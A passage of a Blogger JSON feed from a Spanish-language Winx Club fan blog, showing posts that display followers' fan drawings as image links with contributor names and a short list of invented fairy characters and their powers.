src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmcsAzHVCbcFJAjRqJPUvNJV4RhIrOHJQVxJeaT_fTxpoiEy0ZeIzxIajFZCD4WI_eHtPgAHhzQWDQRNst8Zqpg9dwnY2M26eYx6722ulOR49vIAbqFbzhjrGHX3NaaQzjVhSmLwQdSw\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Muchas gracias chicos por sus dibujos! les han quedado super bonitos :D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Evictor\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyZBXpyKkU4y3O_al8RNXXVZ53jrfv1OAQqPjEX_z5fUUqn9g3suaCtYm_vCmpbTOA718IgdQOoTjk7-0hzJF-MP4GZZoM20M-LXTxNWP6peRNSXCRzvdAPykvgWhKixwdNkweZpbSNw\/s1600\/victor.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyZBXpyKkU4y3O_al8RNXXVZ53jrfv1OAQqPjEX_z5fUUqn9g3suaCtYm_vCmpbTOA718IgdQOoTjk7-0hzJF-MP4GZZoM20M-LXTxNWP6peRNSXCRzvdAPykvgWhKixwdNkweZpbSNw\/s320\/victor.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha47pC5oTGUYo_RgPccSnQ3IzO2e9104FxL-le2KzDN-PaOa78kK1S9elMNNTwwiX0fxSBnPPPx77wuD58qmX0hJmzVYx-w2RhNmXUPTkTdwwZU9XHl_gOY61v0RvtDT56YNhdvASeyQ\/s1600\/victor2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha47pC5oTGUYo_RgPccSnQ3IzO2e9104FxL-le2KzDN-PaOa78kK1S9elMNNTwwiX0fxSBnPPPx77wuD58qmX0hJmzVYx-w2RhNmXUPTkTdwwZU9XHl_gOY61v0RvtDT56YNhdvASeyQ\/s320\/victor2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ENava\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgei3M2iaZJmn-gzle82flwr9mtdbDDHN0cVjgyOrKiPPinTMcJGGQvmsnAh_M_NNsY3wQFvKHE8zu78ad__T-Ua81t35GKZ_fVB6uTwPF9j4wgi_a25pAVboMgP8AmLwaEIGGdmv1KKg\/s1600\/nava1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgei3M2iaZJmn-gzle82flwr9mtdbDDHN0cVjgyOrKiPPinTMcJGGQvmsnAh_M_NNsY3wQFvKHE8zu78ad__T-Ua81t35GKZ_fVB6uTwPF9j4wgi_a25pAVboMgP8AmLwaEIGGdmv1KKg\/s320\/nava1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4W_gxWakRqxrZpFdLIDEjLAycPC4kpj7lps4KnBKzejPoxIKMfCnnZpKIksGQhU2Z8KUmhsIe4J6wOXTmb0OvuTUj1YapTlbT5cFNYPksC-A7bTn_YeQhUmp67aAlu8FvTR8VFmIbsg\/s1600\/nava2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4W_gxWakRqxrZpFdLIDEjLAycPC4kpj7lps4KnBKzejPoxIKMfCnnZpKIksGQhU2Z8KUmhsIe4J6wOXTmb0OvuTUj1YapTlbT5cFNYPksC-A7bTn_YeQhUmp67aAlu8FvTR8VFmIbsg\/s320\/nava2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijEzW1NPwp7g7qxlzt8yuxhUaT2oLE4WboMsSjku0Fb7Spbnm70UBevTg6aViW-5NJ5Y1hGj_nN1oj_YIjYLcO448n9N0VHDoRdTPmoymFO0ho8bOTL-fzSs934009JkfGdWULgL87RQ\/s1600\/nava3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijEzW1NPwp7g7qxlzt8yuxhUaT2oLE4WboMsSjku0Fb7Spbnm70UBevTg6aViW-5NJ5Y1hGj_nN1oj_YIjYLcO448n9N0VHDoRdTPmoymFO0ho8bOTL-fzSs934009JkfGdWULgL87RQ\/s320\/nava3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWdcK3jRaIbTLVb3q8xVmNJl8JM6s6C3RJ9GnG4omi27_xDALzGIvk7pd9TDS5Fq7LabGAFf3iQ61wjhOnX6mqPxGkD6A0j6thL6UOxjB-YzdmlwncdTqwiF5tW8g5qlsYa9QQYnVT1Q\/s1600\/nava4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWdcK3jRaIbTLVb3q8xVmNJl8JM6s6C3RJ9GnG4omi27_xDALzGIvk7pd9TDS5Fq7LabGAFf3iQ61wjhOnX6mqPxGkD6A0j6thL6UOxjB-YzdmlwncdTqwiF5tW8g5qlsYa9QQYnVT1Q\/s320\/nava4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BBCkGkb4EMAZAoFfcYC268M07cCbOatYVlOWz1szt12hdMLSnfhNzP80Ps38HKOvbzEFk53nDZRxzg9YPscIQsouOllRbPpD_2GKas0s15DEwWc-kZZmRYXpKeoFrvI9dSMWzvFbxg\/s1600\/nava5.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BBCkGkb4EMAZAoFfcYC268M07cCbOatYVlOWz1szt12hdMLSnfhNzP80Ps38HKOvbzEFk53nDZRxzg9YPscIQsouOllRbPpD_2GKas0s15DEwWc-kZZmRYXpKeoFrvI9dSMWzvFbxg\/s320\/nava5.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLGy-sseboqKr6QfeBuCE8dQ9_nTRUtmiH5K1QJbkkRgM94hbHGx338-pVPrXwONM5IlkxlmFaKob7meceNSnVZgDMSkmUOYsvfpkuBxR_sWIbRMzJivOjP7DmfV0y8ebs9Q8kMsB3A\/s1600\/nava6.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTLGy-sseboqKr6QfeBuCE8dQ9_nTRUtmiH5K1QJbkkRgM94hbHGx338-pVPrXwONM5IlkxlmFaKob7meceNSnVZgDMSkmUOYsvfpkuBxR_sWIbRMzJivOjP7DmfV0y8ebs9Q8kMsB3A\/s320\/nava6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Qln-SX14NEJ2U9OQH3cM0GfkyyMgrhtpBRgPNHZWEPOuYEDSCTbd1Sax4H5MOGwV9AR_yfcCKkx81uhp8zP3EWJ7vTgrCiKNNTiZjs8RZS1oVDoGCWhcytNZtFFA0EEFKL_62s3bGw\/s1600\/nava7.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Qln-SX14NEJ2U9OQH3cM0GfkyyMgrhtpBRgPNHZWEPOuYEDSCTbd1Sax4H5MOGwV9AR_yfcCKkx81uhp8zP3EWJ7vTgrCiKNNTiZjs8RZS1oVDoGCWhcytNZtFFA0EEFKL_62s3bGw\/s320\/nava7.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq6-rgK5TgDqMKmWZxr3oZfogI6CtvfRs-w7piuvsnn2wz8A3vJplTZdEm5xiUs9x9qH_xAmHV86TBN1lALfCouyAQV6gsM5zeEQ6SwslX3R87OHs3AB09tIxjspDpAqA6mpinq5FNwA\/s1600\/nava8.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq6-rgK5TgDqMKmWZxr3oZfogI6CtvfRs-w7piuvsnn2wz8A3vJplTZdEm5xiUs9x9qH_xAmHV86TBN1lALfCouyAQV6gsM5zeEQ6SwslX3R87OHs3AB09tIxjspDpAqA6mpinq5FNwA\/s320\/nava8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdiOT3OL7P8X_OEylZIn3HXXYop_61RWwrvD7kJD5RtC16CSYxWdA0cUiLmBNhAnBIKAZkbfz3kFjaPUGP7tYFPGXfeQncLxECC9P3RoZHQTkK_hmLngqDukMOOnnDXr7UNHDb4NdL2Q\/s1600\/nava9.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdiOT3OL7P8X_OEylZIn3HXXYop_61RWwrvD7kJD5RtC16CSYxWdA0cUiLmBNhAnBIKAZkbfz3kFjaPUGP7tYFPGXfeQncLxECC9P3RoZHQTkK_hmLngqDukMOOnnDXr7UNHDb4NdL2Q\/s320\/nava9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1731530257937918672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1731530257937918672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/regalos-de-seguidores.html","title":"Regalos de seguidores"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmcsAzHVCbcFJAjRqJPUvNJV4RhIrOHJQVxJeaT_fTxpoiEy0ZeIzxIajFZCD4WI_eHtPgAHhzQWDQRNst8Zqpg9dwnY2M26eYx6722ulOR49vIAbqFbzhjrGHX3NaaQzjVhSmLwQdSw\/s72-c\/1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3171527117926001561"},"published":{"$t":"2015-10-11T17:06:00.001+02:00"},"updated":{"$t":"2015-10-11T17:06:23.001+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"¡Regalitos de seguidores!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom Domino\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdXy6QKQOSg-XvmSWQZ6UK0c7tLBkXAuyrfwZwMRJ_Aoq0R0Qz7W-tmXnT81zUeKmOQtRgnyI1X3yLlby3SXX65mjChqMjc5yqddUD6D4EHgWSPQBJboAAJKPstk-te3Dpi-knfhv7Bw\/s1600\/bloom+domino2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdXy6QKQOSg-XvmSWQZ6UK0c7tLBkXAuyrfwZwMRJ_Aoq0R0Qz7W-tmXnT81zUeKmOQtRgnyI1X3yLlby3SXX65mjChqMjc5yqddUD6D4EHgWSPQBJboAAJKPstk-te3Dpi-knfhv7Bw\/s320\/bloom+domino2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPwpqcCAdFx_XwttSNyOQGerupaeYzQhGjurYpiGi1Ain8mUNARvr864Mr8WbcbrO6M1mcp6001a0wPQvIhPKr-Ge4F10d1o6P7QmKXscvseJrFXEhLHWpq8XOb3aFdV563A_T9RWU2w\/s1600\/bloom+domino1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPwpqcCAdFx_XwttSNyOQGerupaeYzQhGjurYpiGi1Ain8mUNARvr864Mr8WbcbrO6M1mcp6001a0wPQvIhPKr-Ge4F10d1o6P7QmKXscvseJrFXEhLHWpq8XOb3aFdV563A_T9RWU2w\/s200\/bloom+domino1.PNG\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EJared\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGLMdAZ08o9QYwLnGfEXgf4jeJ-E71EYyx0t0Odcc5bRPPcqL7pG7vR8Dk4Y45BtQ-kt-ztsUFXz25e9wUOS6yMPCwPefpg1aao0UCaomlugTa2abRZY4fK5DWwXVJ_6sSUUrQ9VR32Q\/s1600\/jared.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGLMdAZ08o9QYwLnGfEXgf4jeJ-E71EYyx0t0Odcc5bRPPcqL7pG7vR8Dk4Y45BtQ-kt-ztsUFXz25e9wUOS6yMPCwPefpg1aao0UCaomlugTa2abRZY4fK5DWwXVJ_6sSUUrQ9VR32Q\/s320\/jared.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFelipe\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPor si quieres saber sus nombres y poderes de izq a der\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Lucy hada de la Luz\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Nicole hada de la Nieve\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Zoe hada del viento\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Kim hada del bosque\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Amber hada del fuego\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9gWsRbLgk6rWfUZu7rkzSBknxCypx_DeD7mXnHo31PBozgM23WO42wPRb566rwPBni7JMoGqgyJNGHYgJHcGQXmxatJeutEYCzs7sUqt-9o7cK1mYg13unIn3ksrO2LdCnmlObi3qcg\/s1600\/felipe.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9gWsRbLgk6rWfUZu7rkzSBknxCypx_DeD7mXnHo31PBozgM23WO42wPRb566rwPBni7JMoGqgyJNGHYgJHcGQXmxatJeutEYCzs7sUqt-9o7cK1mYg13unIn3ksrO2LdCnmlObi3qcg\/s320\/felipe.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EIrene\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhVqAzZpcR6b7zMgR2t8H-oOvl3zxixUhcJozZW0Ht10k5Dp1wEik24KKYGlmGNRUxn6H6WsuNnmZF4cUEKjI2ARMdYJO0zXnOaITzGN0UC_OlVRcgQfZYN24n7vnNPFIVlds40a7FQ\/s1600\/juan+rodrigo.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhVqAzZpcR6b7zMgR2t8H-oOvl3zxixUhcJozZW0Ht10k5Dp1wEik24KKYGlmGNRUxn6H6WsuNnmZF4cUEKjI2ARMdYJO0zXnOaITzGN0UC_OlVRcgQfZYN24n7vnNPFIVlds40a7FQ\/s320\/juan+rodrigo.gif\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh829VDcagOEkp3Cm9_s3AW0_jiBgwikK3pUJj_iDbNtmfgSiBznKJ_8Gujvyk-zYhiAmZuXJLsXnDdgh4IWUCvgwNBlo2St5M5Xag9J1ydcLjy4mmS1gXYK25WP1l3qEh2IcAmDflNKg\/s1600\/DANCIX.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh829VDcagOEkp3Cm9_s3AW0_jiBgwikK3pUJj_iDbNtmfgSiBznKJ_8Gujvyk-zYhiAmZuXJLsXnDdgh4IWUCvgwNBlo2St5M5Xag9J1ydcLjy4mmS1gXYK25WP1l3qEh2IcAmDflNKg\/s200\/DANCIX.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVN2PGspWR3MJwZaqI8JMJjiksb6iOFmow-iRpi7FVO5Q-88jlueVdkiNYeFNx2mVS5Bf-iTM2T7al1sY5_GpyGxJ-eOP_cR5yFRgT2-GY1cSIBCIpOUbjLKaZmRSifn0vrOysv1fpVA\/s1600\/FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVN2PGspWR3MJwZaqI8JMJjiksb6iOFmow-iRpi7FVO5Q-88jlueVdkiNYeFNx2mVS5Bf-iTM2T7al1sY5_GpyGxJ-eOP_cR5yFRgT2-GY1cSIBCIpOUbjLKaZmRSifn0vrOysv1fpVA\/s200\/FLORA.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2hCgIgvrdnI5L6r-1e0jIHlH6tF0mL0y9JngL7iPmMQPQL_StYXRIcO7Rf06F43wdn4JYutbp57JJHFTAO-55OcjxI2x8MDQfE8PeJkClTckjkBRYpOCPp3vYghRnobE5pW-j_yM99w\/s1600\/Diapositiva1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2hCgIgvrdnI5L6r-1e0jIHlH6tF0mL0y9JngL7iPmMQPQL_StYXRIcO7Rf06F43wdn4JYutbp57JJHFTAO-55OcjxI2x8MDQfE8PeJkClTckjkBRYpOCPp3vYghRnobE5pW-j_yM99w\/s200\/Diapositiva1.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSH8ntRipcwlJWHKGNgq0NFcy5WO0A-i2RJxJyCm_yEoQhvrYgim8uhh3PLMsoO_wyNxygFq-V6LLq5nSFK2oHF0T3ASyT_OKxLwsIQ6e8lyIe48wtEVSR2GZ4Zn0NjX0G_0Oq9AEIew\/s1600\/Diapositiva2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSH8ntRipcwlJWHKGNgq0NFcy5WO0A-i2RJxJyCm_yEoQhvrYgim8uhh3PLMsoO_wyNxygFq-V6LLq5nSFK2oHF0T3ASyT_OKxLwsIQ6e8lyIe48wtEVSR2GZ4Zn0NjX0G_0Oq9AEIew\/s200\/Diapositiva2.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZYLznVnKVYSujqGJZYaxaZBmey5jEUwhRoTkeYR0Z8Z3njwbVs0AgxNWeMKTlTIBSKcDUKnMzB6Yaz9DY6eZ3raydeXoTVel6UebzANg_mBX-7vraNjhCn72GiQwd_9hI-EBanpPAWg\/s1600\/Diapositiva3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZYLznVnKVYSujqGJZYaxaZBmey5jEUwhRoTkeYR0Z8Z3njwbVs0AgxNWeMKTlTIBSKcDUKnMzB6Yaz9DY6eZ3raydeXoTVel6UebzANg_mBX-7vraNjhCn72GiQwd_9hI-EBanpPAWg\/s200\/Diapositiva3.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4jFjr7VYwnzuvoQ_I7_i1q4p1_sklwdLy9DrLfcK7rYHS4HBTB_zyQDpN1FhWZVi8oqHSAN1LGY6fZSMOVdWVg9gaBzdVizeqPtyeYR8YwBNFyGQ_zXHetOqArj_bUU6kdO9ISM9lhw\/s1600\/Diapositiva4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4jFjr7VYwnzuvoQ_I7_i1q4p1_sklwdLy9DrLfcK7rYHS4HBTB_zyQDpN1FhWZVi8oqHSAN1LGY6fZSMOVdWVg9gaBzdVizeqPtyeYR8YwBNFyGQ_zXHetOqArj_bUU6kdO9ISM9lhw\/s200\/Diapositiva4.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAzrIse0LDHiB2POMIpO-A6qsYpPMEnhHfHp_y56xbb5m0x4b9EpzsYojTfPQqvFiC2cdm-AYjpYMzAcw-mvXFvS8i5IVVpwThKqDznFIxaDGV8qL4ij0o-PXG8BguCQhcB-BzOAGY9g\/s1600\/Diapositiva5.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAzrIse0LDHiB2POMIpO-A6qsYpPMEnhHfHp_y56xbb5m0x4b9EpzsYojTfPQqvFiC2cdm-AYjpYMzAcw-mvXFvS8i5IVVpwThKqDznFIxaDGV8qL4ij0o-PXG8BguCQhcB-BzOAGY9g\/s200\/Diapositiva5.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J5yd9kQq5LGKO9meeifGXo87rUl2XFCnC1OFL3Khyp_Cen6BcRIu-zjDGgj1xPdb_wLXyinl4ELBex1kRaLCZ6zRBJSs9v3bcxPoIAvM2qHZHuTYcuTbgC0Q5jJpfnguzmI8EtuCmg\/s1600\/Diapositiva6.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4J5yd9kQq5LGKO9meeifGXo87rUl2XFCnC1OFL3Khyp_Cen6BcRIu-zjDGgj1xPdb_wLXyinl4ELBex1kRaLCZ6zRBJSs9v3bcxPoIAvM2qHZHuTYcuTbgC0Q5jJpfnguzmI8EtuCmg\/s200\/Diapositiva6.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdSUvbq8wgEF5mCdjfkOAtYFO50M1bSo0aZbbovWdcZSKj7C_Vi4Zbz02XfuwQt14LQUiHBkSkKi_RjC1NRTkFEveq5eiYbBU0MgJoyY0kGmkeL1I-rAGQ6GGuSaGb-gzFJpLsVDRbQ\/s1600\/Diapositiva7.JPG\" imageanchor=\"1\" 